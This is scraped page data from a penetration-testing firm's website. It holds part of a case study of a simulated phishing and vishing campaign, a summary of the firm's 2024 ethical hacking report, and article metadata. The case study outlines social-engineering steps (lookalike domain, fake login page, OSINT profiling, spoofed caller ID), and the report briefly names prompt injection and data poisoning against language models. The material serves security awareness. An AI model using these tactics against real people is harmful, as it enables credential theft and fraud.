Defense\u003c/strong\u003e\u003c/h3\u003e\u003cp class=\"p1\"\u003eThe only reliable defense against \u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://citadelo.com/en/social-engineering\"\u003esocial engineering\u003c/a\u003e is awareness. A well-trained employee who can spot a phishing email or recognize red flags is your best protection against real-world attacks.\u003c/p\u003e\u003cp class=\"p1\"\u003eOne of our clients wanted to see just how resilient their organization really was. The results were eye-opening.\u003c/p\u003e\u003ch3\u003e\u003cstrong\u003eTesting People, Systems, and the SOC\u003c/strong\u003e\u003c/h3\u003e\u003cp class=\"p1\"\u003eThe client asked us to run a simulated phishing campaign targeting three layers of defense:\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp class=\"p1\"\u003eEmployee awareness of social engineering tactics\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp class=\"p1\"\u003eConfiguration of the company’s email infrastructure\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp class=\"p1\"\u003eResponsiveness of the internal SOC team\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp class=\"p1\"\u003eTo do this, we deployed a blended phishing and vishing campaign—emails and phone calls, engineered to feel authentic. With over a decade of real-world experience, our team knows exactly how attackers operate. And we replicated their tactics with surgical precision.\u003c/p\u003e\u003ch3\u003e\u003cstrong\u003eHow the Simulation Worked\u003c/strong\u003e\u003c/h3\u003e\u003ch4\u003e\u003cstrong\u003e1. Phishing: Email-Based Credential Harvesting\u003c/strong\u003e\u003c/h4\u003e\u003cp class=\"p1\"\u003eWe registered a domain almost identical to the client’s and used it to create:\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp class=\"p1\"\u003eA fake login page, visually indistinguishable from the client’s real site\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp class=\"p1\"\u003eFour fraudulent email accounts\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp class=\"p1\"\u003eA spoofed email template, designed to look like an internal message\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003ch4\u003e\u003cstrong\u003e2. Vishing: Voice-Based Social Engineering\u003c/strong\u003e\u003c/h4\u003e\u003cp class=\"p1\"\u003eWe were provided a list of 50 employees. Using OSINT (Open-Source Intelligence), we gathered publicly available information about them—from company websites to social media.\u003c/p\u003e\u003cp class=\"p1\"\u003eThis allowed us to craft highly personalized attack scripts. We then:\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp class=\"p1\"\u003eUsed a spoofing service to mask our caller ID as internal IT\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp class=\"p1\"\u003eWrote realistic call scenarios designed to build trust and urgency\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp class=\"p1\"\u003eDuring the campaign, our team called the targets posing as IT support. The goal was to convince them to take risky actions—such as running a malicious command or providing sensitive data.\u003c/p\u003e\u003cp class=\"p1\"\u003eWhile speaking on the phone, we sent them follow-up phishing emails from spoofed addresses, reinforcing the illusion that the request was legitimate.\u003c/p\u003e\u003cblockquote\u003e\u003cp\u003e“A large number of employees still open phishing emails—which leads to real consequences. In fact, 58% of organizations experienced account takeovers in 2023, and 79% of those began with credentials stolen via phishing,”\u003c/p\u003e\u003cp\u003e— \u003cspan class=\"s2\"\u003e\u003cstrong\u003eTomáš Zatko\u003c/strong\u003e\u003c/span\u003e, CEO, Citadelo\u003c/p\u003e\u003c/blockquote\u003e\u003cp class=\"p1\"\u003eThe goal was to get employees to click a malicious link and enter their credentials—or, in more advanced cases, execute potentially harmful commands on their endpoint.\u003c/p\u003e\u003ch3\u003e\u003cstrong\u003eThe Results: Why Config Isn’t Enough\u003c/strong\u003e\u003c/h3\u003e\u003cp class=\"p1\"\u003eEven though the company had undergone similar training before, many employees still took the bait.\u003c/p\u003e\u003ch4\u003e\u003cstrong\u003e1. Employee Awareness Testing\u003c/strong\u003e\u003c/h4\u003e\u003cp class=\"p1\"\u003eOut of the 50 employees we targeted, \u003cspan class=\"s2\"\u003e\u003cstrong\u003e36%\u003c/strong\u003e\u003c/span\u003e followed our instructions far enough to execute a dangerous command. Let that sink in: more than one in three.\u003c/p\u003e\u003cp class=\"p1\"\u003eAnd it only takes one.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eOverall risk level: Critical\u003c/strong\u003e\u003c/p\u003e\u003ch4\u003e\u003cstrong\u003e2. Email Security Configuration\u003c/strong\u003e\u003c/h4\u003e\u003cp class=\"p1\"\u003eThe client had a reasonably solid email security setup. Their mail servers were configured to check domain reputation, SPF/DKIM settings, and content heuristics.\u003c/p\u003e\u003cp class=\"p1\"\u003eStill, we successfully delivered spoofed phishing emails into inboxes.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eOverall risk level: Medium\u003c/strong\u003e\u003c/p\u003e\u003ch4\u003e\u003cstrong\u003e3. SOC Responsiveness\u003c/strong\u003e\u003c/h4\u003e\u003cp class=\"p1\"\u003eThe company had a dedicated Security Operations Center (SOC) in place. Its job is to detect and mitigate exactly these kinds of threats.\u003c/p\u003e\u003cp class=\"p1\"\u003eDespite that, we were able to reach multiple employees and guide them into unsafe actions without triggering a meaningful response in time.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eOverall risk level: Medium\u003c/strong\u003e\u003c/p\u003e\u003ch3\u003e\u003cstrong\u003eOngoing Training Isn’t Optional—It’s Critical\u003c/strong\u003e\u003c/h3\u003e\u003cp class=\"p1\"\u003eAttacks like this are preventable—but only with consistent training, simulation, and audits.\u003c/p\u003e\u003cp class=\"p1\"\u003eNo firewall or filter can replace an employee who knows what to look for and how to report suspicious activity. Those few seconds of hesitation can stop a breach in its tracks and give your security team time to act.\u003c/p\u003e\u003ch3\u003e\u003cstrong\u003eFinal Thought\u003c/strong\u003e\u003c/h3\u003e\u003cp class=\"p1\"\u003eCyberattacks are getting more sophisticated. So should your defenses. The most effective protection isn’t just more tech—it’s building a culture of security awareness that includes every employee, not just the IT team.\u003c/p\u003e\u003cp class=\"p1\"\u003eIf your organization is ready to put its defenses to the test—or raise them to a new level—\u003cspan class=\"s2\"\u003e\u003cstrong\u003eTomáš Horváth\u003c/strong\u003e\u003c/span\u003e is here to help.\u003c/p\u003e\u003cp\u003e\u003ci\u003eWe’d like to thank our client for allowing us to share this anonymized case study. Education is the most powerful tool we have in cybersecurity, and real stories like this one help others stay one step ahead.\u003c/i\u003e\u003c/p\u003e"])</script><script>self.__next_f.push([1,"23:T3c7e,"])</script><script>self.__next_f.push([1,"\u003cp class=\"p1\"\u003e\u003cstrong\u003eIn 2024, we conducted nearly 500 penetration tests that revealed 2,820 vulnerabilities across web applications, infrastructure, cloud environments, and mobile platforms. This report offers a clear view of the cybersecurity landscape as we see it—through the eyes of certified ethical hackers whose mission is to expose vulnerabilities before malicious actors can exploit them. At Citadelo, we’re driven by a vision of a safer digital world, one where black hats have no place.\u003c/strong\u003e\u003c/p\u003e\u003cp class=\"p1\"\u003eFrom banks to tech startups, our testing revealed the same uncomfortable truth: critical vulnerabilities are more common than most expect. Based on more than \u003cstrong\u003e468 penetration tests performed in 2024\u003c/strong\u003e, we identified a total of \u003cstrong\u003e2,820 vulnerabilities\u003c/strong\u003e of varying severity across our client base. We discovered critical flaws in approximately 30% of all tested projects, and nearly every system included at least one medium risk vulnerability. On average, \u003cstrong\u003eeach system contained six weaknesses\u003c/strong\u003e. These findings confirm that organizations across all sectors continue to face significant cybersecurity threats.\u003c/p\u003e\u003cp class=\"p1\"\u003eThe following chart gives a full overview of the tests performed by Citadelo in 2024:\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Snimek_obrazovky_2025_04_24_v_17_32_53_dc584bb2d3.png\" alt=\"Přehled testů EN\" srcset=\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/thumbnail_Snimek_obrazovky_2025_04_24_v_17_32_53_dc584bb2d3.png 250w,https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/small_Snimek_obrazovky_2025_04_24_v_17_32_53_dc584bb2d3.png 500w,https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/medium_Snimek_obrazovky_2025_04_24_v_17_32_53_dc584bb2d3.png 750w,https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/large_Snimek_obrazovky_2025_04_24_v_17_32_53_dc584bb2d3.png 1000w,https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/xlarge_Snimek_obrazovky_2025_04_24_v_17_32_53_dc584bb2d3.png 1920w,\" sizes=\"100vw\" width=\"1947\" height=\"622\"\u003e\u003c/p\u003e\u003cp class=\"p1\"\u003e\u003ci\u003eClick\u003c/i\u003e \u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/CITADELO_EHR_2024_07ea507574.pdf\"\u003e\u003cstrong\u003eHERE\u003c/strong\u003e\u003c/a\u003e \u003ci\u003eto download our full report.\u003c/i\u003e\u003c/p\u003e\u003cp class=\"p1\"\u003e“At first glance, the number of vulnerabilities we found last year might seem alarming. But I see it differently—we managed to uncover thousands of weaknesses before real hackers could exploit them,” says Tomáš Zaťko, CEO of Citadelo. “Moreover, the number of critical vulnerabilities dropped by 20%. That’s a clear sign that only regular testing provides organizations with real protection from cyberattacks.”\u003c/p\u003e\u003cfigure class=\"image\"\u003e\u003cimg style=\"aspect-ratio:1833/938;\" src=\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Snimek_obrazovky_2025_04_24_v_17_33_13_1ef2c4c76c.png\" alt=\"Vulnerability risks in 2024\" srcset=\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/thumbnail_Snimek_obrazovky_2025_04_24_v_17_33_13_1ef2c4c76c.png 250w,https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/small_Snimek_obrazovky_2025_04_24_v_17_33_13_1ef2c4c76c.png 500w,https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/medium_Snimek_obrazovky_2025_04_24_v_17_33_13_1ef2c4c76c.png 750w,https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/large_Snimek_obrazovky_2025_04_24_v_17_33_13_1ef2c4c76c.png 1000w,\" sizes=\"100vw\" width=\"1833\" height=\"938\"\u003e\u003cfigcaption\u003eVulnerability risks in 2024\u003c/figcaption\u003e\u003c/figure\u003e\u003cp\u003e\u003ci\u003eThis chart shows a breakdown of the prevalence of the different types of vulnerabilities identified throughout our testing. Download the full report \u003c/i\u003e\u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/CITADELO_EHR_2024_07ea507574.pdf\" download=\"file\"\u003e\u003ci\u003eHERE\u003c/i\u003e\u003c/a\u003e\u003ci\u003e.\u003c/i\u003e\u003c/p\u003e\u003cp class=\"p1\"\u003eOur findings show that web applications, infrastructure, and cloud environments remain the most common—and most critical—sources of vulnerabilities. Many companies continue to underestimate basic security practices, such as proper system configuration, regular updates, and access management.\u003c/p\u003e\u003cp class=\"p1\"\u003eFrom an industry perspective, the banking and finance sector dominated, accounting for over 56% of all projects. It was followed by companies in system integration, telecommunications, software development, and energy.\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Snimek_obrazovky_2025_04_24_v_22_44_34_42d255873e.png\" alt=\"Snímek obrazovky 2025-04-24 v\u0026nbsp;22.44.34.png\" srcset=\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/thumbnail_Snimek_obrazovky_2025_04_24_v_22_44_34_42d255873e.png 193w,https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/small_Snimek_obrazovky_2025_04_24_v_22_44_34_42d255873e.png 500w,https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/medium_Snimek_obrazovky_2025_04_24_v_22_44_34_42d255873e.png 750w,https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/large_Snimek_obrazovky_2025_04_24_v_22_44_34_42d255873e.png 1000w,https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/xlarge_Snimek_obrazovky_2025_04_24_v_22_44_34_42d255873e.png 1920w,\" sizes=\"100vw\" width=\"1976\" height=\"1594\"\u003e\u003c/p\u003e\u003cp class=\"p1\"\u003eIn the following sections of this article, we take a detailed look at the numbers, types of vulnerabilities, and recurring mistakes that should not be ignored.\u003c/p\u003e\u003ch2\u003e\u003cstrong\u003eWeb Applications: Source of Critical Vulnerabilities\u003c/strong\u003e\u003c/h2\u003e\u003cp class=\"p1\"\u003eAccording to our data, web applications were the most commonly tested type of project in 2024 and also accounted for the \u003cstrong\u003ehighest number of vulnerabilities\u003c/strong\u003e—including the \u003cstrong\u003egreatest share of critical flaws across all categories\u003c/strong\u003e.\u003c/p\u003e\u003cp class=\"p1\"\u003eSQL injection attacks, \u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://www.statista.com/statistics/806081/worldwide-application-vulnerability-taxonomy/\"\u003eaccording to Statista\u003c/a\u003e, are the most frequent global threat and account for \u003cstrong\u003e23% of critical vulnerabilities in web applications worldwide\u003c/strong\u003e. Other common issues include \u003cstrong\u003eXSS (cross-site scripting)\u003c/strong\u003e, broken authentication, and misconfigured servers. If attackers manage to exploit a critical vulnerability, they can gain access to internal systems, user data, or administrative interfaces—resulting not only in financial losses but also in damaged customer trust and potential legal consequences.\u003c/p\u003e\u003ch2\u003e\u003cstrong\u003eMobile Applications: Why Server-Side Testing Is Not Enough\u003c/strong\u003e\u003c/h2\u003e\u003cp class=\"p1\"\u003eMobile apps represent a growing cybersecurity challenge, particularly due to their widespread use and access to sensitive data. In 2024, we saw a \u003cstrong\u003enotable increase in the number of vulnerabilities discovered in mobile projects\u003c/strong\u003e.\u003c/p\u003e\u003cp class=\"p1\"\u003eOur analysis often uncovers numerous low and note level vulnerabilities, particularly in client-side components (e.g., APK/AAB or IPA packages). While not immediately exploitable, these weaknesses can serve as entry points for further attacks.\u003c/p\u003e\u003cp class=\"p1\"\u003eCommon issues include weak data encryption, poor user authentication, and a lack of protections against reverse engineering. These flaws can enable attackers to access internal APIs, extract sensitive data from the device, or tamper with the application’s logic.\u003c/p\u003e\u003cp class=\"p1\"\u003eWhile mobile applications were less likely to contain critical vulnerabilities compared to web applications, that doesn’t mean they are less risky. Quite the opposite—since these apps reside in users’ hands and often access personal or financial information, they must be tested regularly and secured thoroughly.\u003c/p\u003e\u003ch2\u003e\u003cstrong\u003eCloud Environments: A Growing Cyberattack Target\u003c/strong\u003e\u003c/h2\u003e\u003cp class=\"p1\"\u003eCloud projects are now a staple of corporate IT infrastructure, but their security is still frequently underestimated.\u003c/p\u003e\u003cp class=\"p1\"\u003eMoreover, in 2025, \u003cstrong\u003ecloud security is becoming one of the most important trends in cybersecurity\u003c/strong\u003e. Organizations worldwide face an increasing number of attacks targeting cloud infrastructures, leading to significantly higher investments in cloud protection. \u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://www.fortinet.com/blog/business-and-technology/navigating-todays-cloud-security-challenges\"\u003eAccording to a Fortinet report\u003c/a\u003e, 63% of organizations plan to increase their cloud security budgets in the coming year, with cloud now accounting for roughly 35% of overall IT security spending.\u003c/p\u003e\u003cp class=\"p1\"\u003eMany businesses mistakenly rely on basic audits provided by cloud vendors, believing them to be sufficient. But they are not. This false sense of security results in the oversight of serious vulnerabilities that may go undetected for long periods. In our 2024 tests, we recorded \u003cstrong\u003e345 vulnerabilities in cloud-based projects\u003c/strong\u003e—a significant portion of the total 2,820 findings.\u003c/p\u003e\u003ch2\u003e\u003cstrong\u003eInternal Infrastructure: Overlooked Security Area\u003c/strong\u003e\u003c/h2\u003e\u003cp class=\"p1\"\u003eIT infrastructure security is another crucial yet frequently overlooked area of corporate cybersecurity. Although infrastructure projects made up just 7.7% of all tests in 2024, they accounted for the \u003cstrong\u003esecond-highest number of critical vulnerabilities\u003c/strong\u003e.\u003c/p\u003e\u003cp class=\"p1\"\u003eCompanies often assume that isolated systems not connected to the public internet are immune to attacks. As a result, these environments often lack adequate protection.\u003c/p\u003e\u003cp class=\"p1\"\u003eBut even offline internal infrastructure is not safe. Attackers can infiltrate such systems through compromised employee devices—for example, via phishing or malicious email attachments. A single infected laptop connected to the network can become a gateway for a wider attack.\u003c/p\u003e\u003cp class=\"p1\"\u003eThis false sense of security leads to insecure services running on internal networks, exposed access endpoints, or outdated software. Once one segment of the infrastructure is compromised, attackers can quickly spread throughout the environment.\u003c/p\u003e\u003cp class=\"p1\"\u003eOur tests reveal not only technical vulnerabilities but also process-related weaknesses—such as poor access control segmentation and missing system monitoring.\u003c/p\u003e\u003ch2\u003e\u003cstrong\u003eSocial Engineering: Employees Remain the Weakest Link\u003c/strong\u003e\u003c/h2\u003e\u003cp class=\"p1\"\u003eSocial engineering remains one of the most widespread cyber threats. Hackers target human behavior because even the most secure infrastructure becomes vulnerable when one employee clicks a malicious link or downloads an infected file.\u003c/p\u003e\u003cp class=\"p1\"\u003eIn 2025, these attacks are becoming even more sophisticated. With the widespread availability of large language models, cybercriminals can now generate personalized, grammatically flawless phishing emails. Vishing (voice phishing) and smishing (SMS phishing) are also on the rise—where attackers impersonate colleagues, banks, or executives using well-crafted social scenarios.\u003c/p\u003e\u003cp class=\"p1\"\u003eDespite the growing threat, we observed a decline in the demand for \u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://citadelo.com/en/social-engineering\"\u003esocial engineering testing\u003c/a\u003e in 2024. That’s unfortunate, as our data shows that first-time test participants suffered successful compromises in up to 40% of cases. However, organizations that undergo repeated testing and targeted training see \u003cstrong\u003edramatically lower success rates for phishing attacks\u003c/strong\u003e—often in the low single digits.\u003c/p\u003e\u003ch2\u003eCybersecurity Trends in 2025: Key Risks and How to Stay Ahead\u003c/h2\u003e\u003cp class=\"p1\"\u003eAnd what can we expect from 2025? In addition to increased interest in cloud environments among attackers, we see significant momentum building around Threat-Led Penetration Testing and the security testing of large language models (LLMs).\u003c/p\u003e\u003ch2\u003e\u003cstrong\u003eTesting Language Models: How to Secure Your Data when Using Generative AI\u003c/strong\u003e\u003c/h2\u003e\u003cp class=\"p1\"\u003eLarge language models, such as ChatGPT, became an integral part of corporate tools and workflows in 2024. But this rapid adoption brings with it a new set of security risks.\u003c/p\u003e\u003cp class=\"p1\"\u003eLLM vulnerabilities differ from traditional IT flaws. For example, \u003cspan class=\"s2\"\u003e\u003cstrong\u003eprompt injection\u003c/strong\u003e\u003c/span\u003e allows attackers to manipulate input data in a way that causes the model to change its behavior or reveal unintended information. Another risk is \u003cspan class=\"s2\"\u003e\u003cstrong\u003edata poisoning\u003c/strong\u003e\u003c/span\u003e, where attackers influence the model’s output by manipulating its training data—leading to misinformation or harmful recommendations.\u003c/p\u003e\u003cp class=\"p1\"\u003eOur testing approach for LLMs focuses not only on the model’s technical security, but also on how it is deployed, protected against unauthorized access, and how its input/output interfaces are secured. Initial tests have shown that without robust safeguards, even widely used LLM applications can be exploited to extract sensitive data or bypass company policies.\u003c/p\u003e\u003ch2\u003e\u003cstrong\u003eThreat-Led Penetration Testing: A Regulated Simulation of Real-World Attacks\u003c/strong\u003e\u003c/h2\u003e\u003cp class=\"p1\"\u003e\u003cspan class=\"s2\"\u003e\u003cstrong\u003eThreat-Led Penetration Testing (TLPT)\u003c/strong\u003e\u003c/span\u003e represents the next level of \u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://citadelo.com/en/penetration-testing\"\u003epenetration testing\u003c/a\u003e, particularly in highly regulated sectors like banking and insurance. In 2025, TLPT is expected to become a key method for verifying how resilient organizations are to real-world attacks.\u003c/p\u003e\u003cp class=\"p1\"\u003eUnlike traditional testing, TLPT is based on real-time threat intelligence and simulates attacks as they would be carried out by motivated adversaries. This approach follows frameworks like \u003cspan class=\"s2\"\u003e\u003cstrong\u003eTIBER-EU\u003c/strong\u003e\u003c/span\u003e, which outlines specific methodologies and coordination requirements between the tested entity, the security team, and regulators. The goal is not just to uncover vulnerabilities but to assess how quickly and effectively an organization can respond to sophisticated threats.\u003c/p\u003e\u003cp class=\"p1\"\u003eCitadelo is ready to support large institutions in implementing TLPT. With our experience in large-scale security projects and a focus on realistic attack scenarios, we help organizations strengthen their defenses where it matters most.\u003c/p\u003e\u003cp class=\"p1\"\u003eThe findings of the \u003cstrong\u003eEthical Hacking Report 2024\u003c/strong\u003e make one thing clear: no organization is immune to cyber risk. With an average of six vulnerabilities per system—and critical flaws present in the vast majority of tested environments—cybersecurity can no longer be treated as a reactive function.\u003c/p\u003e\u003cp class=\"p1\"\u003e\u003cstrong\u003eRegular, structured testing is the key to tackling the evolving cybersecurity challenges of 2025\u003c/strong\u003e. Companies that consistently test and adapt their defenses see a measurable reduction in critical vulnerabilities and significantly improve their resilience against real-world threats.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eWant to know how many vulnerabilities are in your system? \u003c/strong\u003e\u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://citadelo.com/en/book-now\"\u003e\u003cstrong\u003eContact us\u003c/strong\u003e\u003c/a\u003e\u003cstrong\u003e today and turn your weaknesses into strengths!\u003c/strong\u003e\u003c/p\u003e"])</script><script>self.__next_f.push([1,"1e:[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-[100px] \",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row flex-nowrap gap-6 overflow-x-auto md:grid  md:grid-cols-2 md:gap-x-6 md:gap-y-[60px] lg:grid-cols-3\",\"children\":[[\"$\",\"div\",null,{\"className\":\"md:invisible md:hidden\"}],[[\"$\",\"div\",\"752\",{\"className\":\"min-w-[80%]\",\"children\":[\"$\",\"$L20\",null,{\"articleResponse\":{\"id\":752,\"attributes\":{\"title\":\"From High School Exploits to Leading a Team: Fero's 10-Year Journey at Citadelo\",\"slug\":\"fero-interview-10-years-ethical-hacking-citadelo\",\"publishDate\":\"2025-07-24\",\"excerpt\":\"He first heard about hacking in high school. Today, he hacks mobile apps, trains developers, and leads his own team. What keeps Fero excited about ethical hacking even after 10 years at Citadelo? And how do you keep growing without burning out?\",\"content\":\"$21\",\"createdAt\":\"2025-07-24T12:00:27.341Z\",\"updatedAt\":\"2025-07-24T14:44:10.035Z\",\"publishedAt\":\"2025-07-24T12:00:29.063Z\",\"locale\":\"en\",\"seo\":{\"id\":957,\"metaTitle\":\"10 Years of Ethical Hacking: Fero’s Path at Citadelo\",\"metaDescription\":\"From high school exploits to leading a team. Fero shares what keeps him hooked on hacking and what most companies still get wrong about security.\",\"keywords\":null,\"metaRobots\":null,\"applicationName\":null,\"siteName\":null,\"email\":null,\"canonicalUrl\":null,\"structuredData\":null,\"metaImage\":{\"data\":{\"id\":2720,\"attributes\":{\"name\":\"fero_en.png\",\"alternativeText\":null,\"caption\":null,\"width\":1440,\"height\":1440,\"formats\":{\"large\":{\"ext\":\".png\",\"url\":\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/large_fero_en_0dca5d6b7c.png\",\"hash\":\"large_fero_en_0dca5d6b7c\",\"mime\":\"image/png\",\"name\":\"large_fero_en.png\",\"path\":null,\"size\":669.74,\"width\":1000,\"height\":1000,\"sizeInBytes\":669744},\"small\":{\"ext\":\".png\",\"url\":\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/small_fero_en_0dca5d6b7c.png\",\"hash\":\"small_fero_en_0dca5d6b7c\",\"mime\":\"image/png\",\"name\":\"small_fero_en.png\",\"path\":null,\"size\":190.73,\"width\":500,\"height\":500,\"sizeInBytes\":190733},\"medium\":{\"ext\":\".png\",\"url\":\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/medium_fero_en_0dca5d6b7c.png\",\"hash\":\"medium_fero_en_0dca5d6b7c\",\"mime\":\"image/png\",\"name\":\"medium_fero_en.png\",\"path\":null,\"size\":397.22,\"width\":750,\"height\":750,\"sizeInBytes\":397217},\"thumbnail\":{\"ext\":\".png\",\"url\":\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/thumbnail_fero_en_0dca5d6b7c.png\",\"hash\":\"thumbnail_fero_en_0dca5d6b7c\",\"mime\":\"image/png\",\"name\":\"thumbnail_fero_en.png\",\"path\":null,\"size\":24.71,\"width\":156,\"height\":156,\"sizeInBytes\":24708}},\"hash\":\"fero_en_0dca5d6b7c\",\"ext\":\".png\",\"mime\":\"image/png\",\"size\":233.87,\"url\":\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/fero_en_0dca5d6b7c.png\",\"previewUrl\":null,\"provider\":\"aws-s3\",\"provider_metadata\":null,\"createdAt\":\"2025-07-24T12:00:10.027Z\",\"updatedAt\":\"2025-07-24T12:00:10.027Z\"}}},\"twitter\":null},\"author\":{\"data\":{\"id\":45,\"attributes\":{\"firstName\":\"Vojtěch\",\"lastName\":\"Soudný\",\"username\":\"vojtech_es\",\"description\":null,\"position\":null,\"createdAt\":\"2025-07-24T12:04:26.321Z\",\"updatedAt\":\"2025-07-24T12:04:42.761Z\",\"locale\":\"en\",\"image\":{\"data\":null},\"localizations\":{\"data\":[{\"id\":47,\"attributes\":{\"firstName\":\"Vojtěch\",\"lastName\":\"Soudný\",\"username\":\"vojtech_es\",\"description\":null,\"position\":null,\"createdAt\":\"2025-07-24T12:04:42.623Z\",\"updatedAt\":\"2025-07-24T12:04:42.623Z\",\"locale\":\"sk\"}},{\"id\":46,\"attributes\":{\"firstName\":\"Vojtěch\",\"lastName\":\"Soudný\",\"username\":\"vojtech_es\",\"description\":null,\"position\":null,\"createdAt\":\"2025-07-24T12:04:35.236Z\",\"updatedAt\":\"2025-07-24T12:04:42.766Z\",\"locale\":\"de\"}},{\"id\":44,\"attributes\":{\"firstName\":\"Vojtěch\",\"lastName\":\"Soudný\",\"username\":\"vojtech_es\",\"description\":null,\"position\":null,\"createdAt\":\"2025-04-24T13:25:44.708Z\",\"updatedAt\":\"2025-07-24T12:04:42.759Z\",\"locale\":\"cs\"}}]}}}},\"form\":{\"data\":null},\"categories\":{\"data\":[]}}}}]}],[\"$\",\"div\",\"748\",{\"className\":\"min-w-[80%]\",\"children\":[\"$\",\"$L20\",null,{\"articleResponse\":{\"id\":748,\"attributes\":{\"title\":\"Case Study: How a Phishing Attack Tricked 40% of Employees\",\"slug\":\"case-study-phishing-attack-tricked-40-percent-employees\",\"publishDate\":\"2025-07-16\",\"excerpt\":\"In a simulated attack, our ethical hackers tricked nearly 40% of employees through phishing and vishing. One click gave us access to the network—proving that even strong tech can’t compensate for human error. Here’s what we learned and why awareness is your best defense.\",\"content\":\"$22\",\"createdAt\":\"2025-07-16T05:39:31.090Z\",\"updatedAt\":\"2025-08-13T14:27:57.292Z\",\"publishedAt\":\"2025-07-16T09:30:24.766Z\",\"locale\":\"en\",\"seo\":{\"id\":953,\"metaTitle\":\"How 40% of Employees Fell for a Phishing Simulation\",\"metaDescription\":\"Our simulated attack tricked dozens of users. Even trained employees can fall for realistic phishing and vishing campaigns.\",\"keywords\":null,\"metaRobots\":null,\"applicationName\":null,\"siteName\":null,\"email\":null,\"canonicalUrl\":null,\"structuredData\":null,\"metaImage\":{\"data\":{\"id\":2723,\"attributes\":{\"name\":\"case_study_en.png\",\"alternativeText\":null,\"caption\":null,\"width\":1440,\"height\":1440,\"formats\":{\"large\":{\"ext\":\".png\",\"url\":\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/large_case_study_en_ecf2db0978.png\",\"hash\":\"large_case_study_en_ecf2db0978\",\"mime\":\"image/png\",\"name\":\"large_case_study_en.png\",\"path\":null,\"size\":619.1,\"width\":1000,\"height\":1000,\"sizeInBytes\":619104},\"small\":{\"ext\":\".png\",\"url\":\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/small_case_study_en_ecf2db0978.png\",\"hash\":\"small_case_study_en_ecf2db0978\",\"mime\":\"image/png\",\"name\":\"small_case_study_en.png\",\"path\":null,\"size\":183.84,\"width\":500,\"height\":500,\"sizeInBytes\":183844},\"medium\":{\"ext\":\".png\",\"url\":\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/medium_case_study_en_ecf2db0978.png\",\"hash\":\"medium_case_study_en_ecf2db0978\",\"mime\":\"image/png\",\"name\":\"medium_case_study_en.png\",\"path\":null,\"size\":372.48,\"width\":750,\"height\":750,\"sizeInBytes\":372482},\"thumbnail\":{\"ext\":\".png\",\"url\":\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/thumbnail_case_study_en_ecf2db0978.png\",\"hash\":\"thumbnail_case_study_en_ecf2db0978\",\"mime\":\"image/png\",\"name\":\"thumbnail_case_study_en.png\",\"path\":null,\"size\":26.23,\"width\":156,\"height\":156,\"sizeInBytes\":26225}},\"hash\":\"case_study_en_ecf2db0978\",\"ext\":\".png\",\"mime\":\"image/png\",\"size\":225.11,\"url\":\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/case_study_en_ecf2db0978.png\",\"previewUrl\":null,\"provider\":\"aws-s3\",\"provider_metadata\":null,\"createdAt\":\"2025-07-24T15:11:21.350Z\",\"updatedAt\":\"2025-07-24T15:11:21.350Z\"}}},\"twitter\":null},\"author\":{\"data\":{\"id\":45,\"attributes\":{\"firstName\":\"Vojtěch\",\"lastName\":\"Soudný\",\"username\":\"vojtech_es\",\"description\":null,\"position\":null,\"createdAt\":\"2025-07-24T12:04:26.321Z\",\"updatedAt\":\"2025-07-24T12:04:42.761Z\",\"locale\":\"en\",\"image\":{\"data\":null},\"localizations\":{\"data\":[{\"id\":47,\"attributes\":{\"firstName\":\"Vojtěch\",\"lastName\":\"Soudný\",\"username\":\"vojtech_es\",\"description\":null,\"position\":null,\"createdA